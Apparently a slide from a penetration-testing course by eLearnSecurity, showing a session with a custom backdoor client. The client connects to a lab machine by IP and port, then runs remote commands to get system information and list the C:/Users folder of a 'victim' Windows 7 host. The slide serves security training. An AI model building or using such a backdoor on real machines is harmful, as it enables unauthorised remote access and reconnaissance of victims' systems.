 This is what running our
backdoor client looks like.
Once we provide the IP and
port of the server, we can
issue the commands we have
introduced to get system
information and list the
content of a specific folder on
the victim machine.
Type the server IP address: 192.168.1.131
Type the server port: 6666
Connection established
0) Close the connection
1) Get system info
2) List directory contents
-Select an option: 1
Windows-7-6.1.7601-SP1 x86
0) Close the connection
1) Get system info
2) List directory contents
-Select an option: 2
Insert the path: C:/Users
****************************************
admin_2
All Users
Default
Default User
desktop.ini
eLS
els_user
netadmin
Public
victimuser
****************************************
eLearnS
Forging security professionals